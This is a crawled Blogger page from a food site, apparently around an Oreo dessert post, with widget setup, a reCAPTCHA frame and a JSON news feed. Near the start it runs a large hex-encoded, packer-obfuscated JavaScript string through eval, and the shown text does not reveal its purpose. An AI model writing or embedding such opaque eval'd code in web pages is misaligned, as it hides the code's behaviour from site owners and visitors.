x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

 <div style="display:none">  
   <div id="popup_content">       
     <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>  
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Playfulspoons', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Playfulspoons" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>  
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>  
   </div>  
 </div>  





<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5IBkd8-2SlA9_y3ZSPS61Uu2j_Eg:1769285603954';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6833637081199069374','//www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html','6833637081199069374');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6833637081199069374', 'title': 'Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons', 'url': 'https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html', 'canonicalUrl': 'https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html', 'homepageUrl': 'https://www.playfulspoons.com/', 'searchUrl': 'https://www.playfulspoons.com/search', 'canonicalHomepageUrl': 'https://www.playfulspoons.com/', 'blogspotFaviconUrl': 'https://www.playfulspoons.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.playfulspoons.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - RSS\x22 href\x3d\x22https://www.playfulspoons.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6833637081199069374/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.playfulspoons.com/feeds/3764824711062988803/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3764824711062988803', 'postImageUrl': 'https://c.ndtvimg.com/2022-12/0tdjmsp_oreo-dessert_625x300_11_December_22.jpg?im\x3dFaceCrop,algorithm\x3ddnn,width\x3d620,height\x3d350', 'pageName': '5 Quick And Easy Oreo Desserts For Weekend Indulgence', 'pageTitle': 'Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons: 5 Quick And Easy Oreo Desserts For Weekend Indulgence', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5 Quick And Easy Oreo Desserts For Weekend Indulgence', 'description': 'Read the Latest News \x26 Articles about Cooking, Food, Health \x26 fitness. Find the top headlines, interesting videos, and breaking news at Playfulspoons', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3764824711062988803}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': 'Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/privacy-policy.html', 'id': '6365935089746375452', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/terms-and-conditions.html', 'id': '8131026816530071344', 'title': 'Terms And Conditions'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/advertise-with-us.html', 'id': '7537787141172003957', 'title': 'Advertise With Us'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/sitemap.html', 'id': '6872931497695458515', 'title': 'SiteMap'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/jobs.html', 'id': '1529123938618616742', 'title': 'Jobs'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/about-us.html', 'id': '5682130178954874277', 'title': 'About Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (c)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sDx8kARE6_u1qIKFxdqC9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769285607389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.playfulspoons.com/feeds/posts/default/-/news?alt=json-in-script&max-results=3&callback=jQuery111006445327638954432_1769285603011&_=1769285603012
body_size: 1699
content:
// API callback
jQuery111006445327638954432_1769285603011({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374"},"updated":{"$t":"2026-01-23T14:29:39.546-08:00"},"category":[{"term":"news"},{"term":"food"},{"term":"Videos"},{"term":"cooking Tips"},{"term":"Health Tips"}],"title":{"type":"text","$t":"Latest News \u0026amp; Articles: Find Cookings, Food, and Health Tips \u0026amp; Videos | Playfulspoons"},"subtitle":{"type":"html","$t":"Cook me buttery."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7088"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374.post-8351563162754118014"},"published":{"$t":"2026-01-22T21:06:42.204-08:00"},"updated":{"$t":"2026-01-22T21:06:42.204-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Is it safe to consume raw eggs? Here’s how they differ from cooked eggs in nutrition"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.moneycontrol.com\/static-mcnews\/2026\/01\/20260122084958_Health-risks-of-eating-raw-eggs.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHealth risks of eating raw eggs: Breakfast staples in many homes, eggs are preferred for their high nutritional value and taste. However, there’s always a debate between raw eggs and cooked eggs, and which is better.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/8351563162754118014\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/is-it-safe-to-consume-raw-eggs-heres.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/8351563162754118014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/8351563162754118014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/is-it-safe-to-consume-raw-eggs-heres.html","title":"Is it safe to consume raw eggs? Here’s how they differ from cooked eggs in nutrition"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374.post-9071505110864930724"},"published":{"$t":"2026-01-22T20:06:30.195-08:00"},"updated":{"$t":"2026-01-22T20:06:30.195-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Causes of hernia: 7 habits that weaken stomach muscles"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.moneycontrol.com\/static-mcnews\/2026\/01\/20260123023750_Causes-of-hernia.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWhat causes hernia in adults: Hernias can result when day-to-day actions weaken abdominal muscles, over time. Understanding these daily actions is critical to protecting the abdominal wall and avoiding hernia-related consequences.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/9071505110864930724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/causes-of-hernia-7-habits-that-weaken.html#comment-form","title":"0 